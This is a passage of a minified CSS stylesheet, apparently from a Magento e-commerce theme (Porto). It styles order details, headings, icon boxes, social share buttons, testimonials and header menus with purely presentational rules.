.title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #e7e7e7}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.form.send.friend{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before{content:'\f84c'}.block-collapsible-nav .item:first-child{border-top:1px solid #ddd}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{color:#777;display:block;padding:8px 18px 8px 15px;position:relative;border-bottom:1px solid #ddd}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{font-family:'porto-icons';content:'\f821';position:absolute;left:0}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover,.block-collapsible-nav .item a:active,.block-collapsible-nav .item a:focus{color:#08c;background-color:transparent}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{color:#08c;font-weight:400}.heading.heading-border{margin-bottom:1.5625rem}.heading.heading-border h1,.heading.heading-border h2,.heading.heading-border h3,.heading.heading-border h4,.heading.heading-border h5,.heading.heading-border h6{padding:0;margin:0}.heading.heading-middle-border .heading-tag{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.heading.heading-middle-border .heading-tag:before,.heading.heading-middle-border .heading-tag:after{height:0;border-top:1px solid;border-top-color:inherit;-ms-flex:1;flex:1}.heading.heading-middle-border .heading-tag:after{content:''}.heading.heading-middle-border h1:before{margin-right:20px}.heading.heading-middle-border h1:after{margin-left:20px}.heading.heading-middle-border h2:before,.heading.heading-middle-border h3:before{margin-right:15px}.heading.heading-middle-border h2:after,.heading.heading-middle-border h3:after{margin-left:15px}.heading.heading-middle-border h4:before,.heading.heading-middle-border h5:before,.heading.heading-middle-border h6:before{margin-right:8px}.heading.heading-middle-border h4:after,.heading.heading-middle-border h5:after,.heading.heading-middle-border h6:after{margin-left:8px}.heading.heading-middle-border-reverse .heading-tag:before{content:''}.heading.heading-middle-border-reverse .heading-tag:after{content:none}.heading.heading-middle-border-center .heading-tag:before{content:''}.heading.heading-border-xs .heading-tag{border-bottom-width:1px}.heading.heading-border-xs .heading-tag:before,.heading.heading-border-xs .heading-tag:after{border-top-width:1px}.heading.heading-border-sm .heading-tag{border-bottom-width:2px}.heading.heading-border-sm .heading-tag:before,.heading.heading-border-sm .heading-tag:after{border-top-width:2px}.heading.heading-border-lg .heading-tag{border-bottom-width:3px}.heading.heading-border-lg .heading-tag:before,.heading.heading-border-lg .heading-tag:after{border-top-width:3px}.heading.heading-border-xl .heading-tag{border-bottom-width:5px}.heading.heading-border-xl .heading-tag:before,.heading.heading-border-xl .heading-tag:after{border-top-width:5px}.heading.heading-bottom-border h1{border-bottom:5px solid;padding-bottom:10px}.heading.heading-bottom-border h2,.heading.heading-bottom-border h3{border-bottom:2px solid;padding-bottom:10px}.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6{border-bottom:1px solid;padding-bottom:5px}.heading.heading-bottom-double-border .heading-tag{border-bottom:3px double;padding-bottom:10px}.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6{padding-bottom:5px}.heading.heading-border .heading-tag{border-top-color:#dbdbdb;border-bottom-color:#dbdbdb}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box !important}.porto-icon i{line-height:inherit}.porto-icon.none{display:inline-block;font-size:35px;height:1em;width:auto;text-align:center;line-height:1}.porto-icon.circle{border-radius:50%}.porto-sicon-box .porto-icon,.porto-sicon-box .img-icon{transition:transform .2s linear}.porto-sicon-header .porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-header .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header h3.porto-sicon-title{font-size:16px;line-height:1.2em}.porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:24px;margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.porto-sicon-box.default-icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-sicon-box.flex-wrap .porto-sicon-header{-ms-flex:1;flex:1;min-width:50%}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.top-icon .porto-icon,.top-icon .porto-sicon-img,.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:1rem}.top-icon .porto-sicon-header p:last-child{margin-bottom:0}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon,.porto-sicon-box.right-icon{display:-ms-flexbox;display:flex}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body,.right-icon .porto-sicon-body{-ms-flex:1;flex:1;max-width:100%}.porto-sicon-box.top-icon{text-align:center}.porto-sicon-box .porto-just-icon-wrapper{line-height:1em}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header .porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header h3.porto-sicon-title,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}html .top-icon .porto-just-icon-wrapper{margin-bottom:15px}html .top-icon .porto-sicon-header h3.porto-sicon-title{margin-top:0}html .top-icon .porto-sicon-header h2.porto-sicon-title{margin-top:0}html .porto-sicon-header h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none}html h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}html .porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:7px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-box.top-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-left .porto-sicon-header,.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,.porto-sicon-box.top-icon.text-left .porto-sicon-img,.porto-sicon-box.bottom-icon.text-left .porto-sicon-img,.porto-sicon-box.top-icon.text-left .porto-sicon-description,.porto-sicon-box.bottom-icon.text-left .porto-sicon-description{text-align:left !important}.porto-sicon-box.top-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-right .porto-sicon-header,.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,.porto-sicon-box.top-icon.text-right .porto-sicon-img,.porto-sicon-box.bottom-icon.text-right .porto-sicon-img,.porto-sicon-box.top-icon.text-right .porto-sicon-description,.porto-sicon-box.bottom-icon.text-right .porto-sicon-description{text-align:right !important}.porto-sicon-box.style_2:hover .porto-icon,.porto-sicon-box.style_2:hover .img-icon{transform:scale(1.15, 1.15)}.porto-sicon-box.style_3:hover .porto-icon,.porto-sicon-box.style_3:hover .img-icon{transform:translateY(-4px)}.porto-sicon-box.featured-icon .porto-sicon-header h3.porto-sicon-title{font-weight:600}.porto-sicon-box.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:transparent;line-height:32px}.porto-sicon-box.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%}.porto-sicon-box.featured-icon .porto-icon i{line-height:35px}.share-links{vertical-align:middle}.share-links a{font-size:.8rem;color:#fff;text-indent:-9999em;text-align:center;width:2.2857em;height:2.2857em;display:inline-block;margin:.2857em .5714em .2857em 0;position:relative;text-decoration:none;vertical-align:middle;transition:.25s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.share-links a:before{font-family:'Font Awesome 5 Brands';text-indent:0;position:absolute;left:0;right:0;top:0;bottom:0;line-height:23px;height:22px;margin:auto;z-index:2}.share-links a:hover,.share-links a:focus{opacity:0.9;color:#fff}.page-footer .share-links a:hover{color:#fff}.share-links.disable-br a{border-radius:0 !important}.share-links .share-twitter{background:#1aa9e1}.share-links .share-twitter:before{content:"\f099"}.share-links .share-facebook{background:#3b5a9a}.share-links .share-facebook:before{content:"\f39e"}.share-links .share-linkedin{background:#0073b2}.share-links .share-linkedin:before{content:"\f0e1"}.share-links .share-rss{background:#ff8201}.share-links .share-rss:before{content:"\f09e"}.share-links .share-googleplus{background:#dd4b39}.share-links .share-googleplus:before{content:"\f0d5"}.share-links .share-pinterest{background:#cc2127}.share-links .share-pinterest:before{content:"\f0d2"}.share-links .share-youtube{background:#c3191e}.share-links .share-youtube:before{content:"\f167"}.share-links .share-instagram{background:#7c4a3a}.share-links .share-instagram:before{content:"\f16d"}.share-links .share-skype{background:#00b0f6}.share-links .share-skype:before{content:"\f17e"}.share-links .share-email{background:#dd4b39}.share-links .share-email:before{font-family:porto-icons;content:"\e82e";font-weight:400}.share-links .share-vk{background:#6383a8}.share-links .share-vk:before{content:"\f189"}.share-links .share-xing{background:#1a7576}.share-links .share-xing:before{content:"\f168"}.share-links .share-tumblr{background:#304e6c}.share-links .share-tumblr:before{content:"\f173"}.share-links .share-reddit{background:#ff4107}.share-links .share-reddit:before{content:"\f1a1"}.share-links .share-vimeo{background:#52b8ea}.share-links .share-vimeo:before{content:"\f27d"}.share-links .share-telegram{background:#0088cc}.share-links .share-telegram:before{content:"\f3fe"}.share-links .share-yelp{background:#c41200}.share-links .share-yelp:before{content:"\f1e9"}.share-links .share-flickr{background:#0063DC}.share-links .share-flickr:before{content:"\f16e"}.share-links .share-whatsapp{background:#3c8a38}.share-links .share-whatsapp:before{content:"\f232"}.share-links.default-skin a{color:#fff !important}.share-links.default-skin a:hover{opacity:0.8}.share-links.default-skin .share-twitter{background:#1aa9e1 !important}.share-links.default-skin .share-facebook{background:#3b5a9a !important}.share-links.default-skin .share-linkedin{background:#0073b2 !important}.share-links.default-skin .share-rss{background:#ff8201 !important}.share-links.default-skin .share-googleplus{background:#dd4b39 !important}.share-links.default-skin .share-pinterest{background:#cc2127 !important}.share-links.default-skin .share-youtube{background:#c3191e !important}.share-links.default-skin .share-instagram{background:#7c4a3a !important}.share-links.default-skin .share-skype{background:#00b0f6 !important}.share-links.default-skin .share-email{background:#dd4b39 !important}.share-links.default-skin .share-vk{background:#6383a8 !important}.share-links.default-skin .share-xing{background:#1a7576 !important}.share-links.default-skin .share-tumblr{background:#304e6c !important}.share-links.default-skin .share-reddit{background:#ff4107 !important}.share-links.default-skin .share-vimeo{background:#52b8ea !important}.share-links.default-skin .share-telegram{background:#0088cc !important}.share-links.default-skin .share-yelp{background:#c41200 !important}.share-links.default-skin .share-flickr{background:#0063DC !important}.share-links.default-skin .share-whatsapp{background:#3c8a38 !important}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;color:#fff;margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative;font-size:1em;font-family:inherit;font-style:inherit;line-height:inherit}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial blockquote:before{left:20px;top:20px;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute;font-family:'Playfair Display'}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid #ccc;height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-author{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 0 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-size:1rem;font-weight:700}.testimonial .testimonial-author span{color:#666;display:block;font-size:.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:.75rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:transparent !important;padding:20px}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{padding:12px 30px}.testimonial.testimonial-style-3 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04)}.testimonial.testimonial-style-4 blockquote{background:transparent !important;padding:12px 30px;color:#777}.testimonial.testimonial-style-4 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:transparent !important;padding:6px 20px}.testimonial.testimonial-style-5 blockquote p{font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 blockquote:before{display:none}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:transparent !important;border:0;padding:0 10%}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:transparent !important}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block !important;left:10px;top:0;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial.testimonial-with-quotes blockquote:after{content:"\201D";left:auto;right:10px;top:auto;bottom:-.5em}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:.6;color:#fff}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote{background:transparent !important}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote p{font-family:Georgia,serif !important;font-style:italic;font-size:1.2em}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-no-borders{border-width:0;box-shadow:none}.testimonial .testimonial-author strong{color:#111}.testimonial.testimonial-style-3 blockquote{background:#f2f2f2}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid #f2f2f2 !important}.testimonial.testimonial-style-4{border-top-color:#dfdfdf;border-bottom-color:#dfdfdf;border-left-color:#ececec;border-right-color:#ececec}.testimonial.testimonial-style-5 .testimonial-author{border-top:1px solid #f2f2f2}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.columns .column.main{max-width:100%;padding-bottom:40px}.page-header{background-color:#fff;border-top:3px solid #08c;position:relative;z-index:20}.page-header .panel.wrapper{color:#777}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto;margin-right:1em}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{text-transform:uppercase}.header.panel>.header.links>li>a{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:visited{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:hover{color:inherit;text-decoration:underline}.header.panel>.header.links>li>a:active{color:inherit;text-decoration:underline}.header.content{position:relative}.logo{display:block;position:relative;z-index:5}.logo img{display:block;max-height:50px;max-width:100%;height:auto}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:1.5em}.action.skip:focus{background:#f0f0f0;padding:.5em;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.message.success{border-radius:0;font-size:1em}.message.notice{font-size:1em}.message.info{font-size:1em}.message.error{font-size:1em}.message.warning{font-size:1em}.field-error{font-size:1em}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#777;margin:0}.message.global.noscript a,.message.global.cookie a{color:#08c}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#08c}.message.global.noscript a:active,.message.global.cookie a:active{color:#08c}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:.5em}.message.global.demo{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#08c}.message.global.demo a:hover{color:#08c}.message.global.demo a:active{color:#08c}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81b';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:120px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-radius:0;box-shadow:0 10px 30px 10px rgba(0,0,0,0.05);border:1px solid #ccc !important;padding:4px 0 !important;left:0}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{border-radius:0}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;color:#777;padding:0 7px;font-size:1em;line-height:25px;font-weight:400}.page-header .switcher .options ul.dropdown a>img,.page-footer .switcher .options ul.dropdown a>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{display:flex;align-items:center;padding:0 5px;line-height:26px;letter-spacing:0.025em}.page-header .switcher .options .action.toggle::after,.page-footer .switcher .options .action.toggle::after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:flex;align-items:center}.page-header .switcher .options .action.toggle.active::after,.page-footer .switcher .options .action.toggle.active::after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher strong,.page-footer .switcher strong{font-weight:inherit}.page-header .switcher strong>img,.page-footer .switcher strong>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,0.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:2em}.widget{clear:both}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81c';font-family:"porto-icons";margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81b';font-family:"porto-icons";margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{left:10px;top:-12px}.customer-welcome ul:after{left:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.2;padding:5px;text-transform:capitalize;font-weight:400;font-size:12px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;vertical-align:top}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;box-shadow:0 0 3px rgba(0,0,0,0.25);border-radius:3px;margin-top:7px;left:auto;right:0}.customer-welcome .header.links:before{left:auto;right:10px}.customer-welcome .header.links:after{left:auto;right:9px;border-bottom-color:#ccc}.customer-welcome.active .action.switch:after{content:'\e81b'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:20%}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px 